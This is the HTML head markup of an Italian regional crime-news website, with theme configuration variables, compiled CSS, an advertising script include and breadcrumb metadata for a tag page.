var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="8aeed40721";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/cosimo-alvaro/",
                    "name": "Cosimo alvaro"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

